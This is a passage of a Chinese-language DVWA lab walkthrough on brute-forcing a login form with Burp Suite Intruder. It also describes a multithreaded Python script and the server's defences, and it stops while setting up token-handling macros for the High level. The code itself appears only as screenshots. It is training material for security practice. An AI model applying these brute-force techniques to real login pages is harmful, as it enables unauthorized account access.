

1. 使用firefox浏览器发起登陆请求



1. 使用burpsuite进行暴力破解



1. 设置攻击方式和攻击位置



1. 准备用户名和密码字典



1. 设置playloads





1. 设置结果匹配信息用以判断是否登陆成功



1. 开始攻击



1. 分析结果



1. 代码分析



说明：

针对用户名和密码进行转义处理，预防SQL注入，同时对登陆过程失败的情况，休眠2秒返回结果，在一定程度上使破解攻击时间延长

1. 自编Python脚本暴力破解



使用：

* 从浏览器中copy登陆成功后的cookie信息
* 使用python3运行脚本

说明：

* 使用线程池机制同时发起多个请求
* 使用requests发送请求到dvwa，根据请求结果是否包含Welcome to password protected area字符串判断是否破解成功

#### HIGH级别

1. 设置DVWA安全级别为High
2. 启动burpsuite并开启代理



1. 设置firefox浏览器代理为127.0.0.1:8080



1. 关闭burpsuite拦截



1. 使用firefox浏览器发起登陆请求



1. 定义burpsuite规则同时配置宏动作，用于user_token自动提取和填充









